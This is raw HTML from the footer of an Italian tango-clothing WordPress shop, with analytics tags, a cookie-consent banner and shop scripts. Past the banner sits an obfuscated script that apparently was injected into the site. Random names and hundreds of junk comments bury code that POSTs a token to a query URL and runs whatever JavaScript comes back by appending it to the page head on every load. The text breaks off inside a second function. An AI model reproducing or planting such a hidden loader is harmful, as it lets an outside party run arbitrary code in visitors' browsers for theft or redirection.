<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=UA-79590878-26"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-79590878-26');
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"><img width="560" height="121" src="https://vestititango.it/wp-content/uploads/2015/02/logo-paco-3.png" class="attachment-cmplz_banner_image size-cmplz_banner_image" alt="vestititango.it" decoding="async" srcset="https://vestititango.it/wp-content/uploads/2015/02/logo-paco-3.png 560w, https://vestititango.it/wp-content/uploads/2015/02/logo-paco-3-300x65.png 300w, https://vestititango.it/wp-content/uploads/2015/02/logo-paco-3-250x54.png 250w" sizes="(max-width: 560px) 100vw, 560px" /></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestisci Consenso</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Chiudi la finestra di dialogo">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Per fornire le migliori esperienze, utilizziamo tecnologie come i cookie per memorizzare e/o accedere alle informazioni del dispositivo. Il consenso a queste tecnologie ci permetterà di elaborare dati come il comportamento di navigazione o ID unici su questo sito. Non acconsentire o ritirare il consenso può influire negativamente su alcune caratteristiche e funzioni.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funzionale</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funzionale</span></label>
								</span>
								Sempre attivo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L'archiviazione tecnica o l'accesso sono strettamente necessari al fine legittimo di consentire l'uso di un servizio specifico esplicitamente richiesto dall'abbonato o dall'utente, o al solo scopo di effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferenze</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferenze</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L'archiviazione tecnica o l'accesso sono necessari per lo scopo legittimo di memorizzare le preferenze che non sono richieste dall'abbonato o dall'utente.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiche</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistiche</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici.</span>
					<span class="cmplz-description-statistics-anonymous">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici anonimi. Senza un mandato di comparizione, una conformità volontaria da parte del vostro Fornitore di Servizi Internet, o ulteriori registrazioni da parte di terzi, le informazioni memorizzate o recuperate per questo scopo da sole non possono di solito essere utilizzate per l'identificazione.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L'archiviazione tecnica o l'accesso sono necessari per creare profili di utenti per inviare pubblicità, o per tracciare l'utente su un sito web o su diversi siti web per scopi di marketing simili.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestisci opzioni</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestisci servizi</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestisci {vendor_count} fornitori</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Per saperne di più su questi scopi</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accetta</button>
		<button class="cmplz-btn cmplz-deny">Nega</button>
		<button class="cmplz-btn cmplz-view-preferences">Visualizza le preferenze</button>
		<button class="cmplz-btn cmplz-save-preferences">Salva preferenze</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Visualizza le preferenze</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestisci consenso</button>

</div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://vestititango.it/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-extra">
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https:\/\/vestititango.it\/?qxiqin=56x5","reactor_supertypescriptive":"RvyHy3ID9dy34uSSwLukklhEWENkVm1qS09peWh6TTRBaWNwcXdibGQ2NnRCNFRnZU1UcVNlWDIyMUE9","autoreacting_sass":"https:\/\/vestititango.it\/wp-admin\/admin-ajax.php","quadcloud_megamicroserviceal":"d025a004ef"};
/* ]]> */
</script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-after">
/* <![CDATA[ */
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
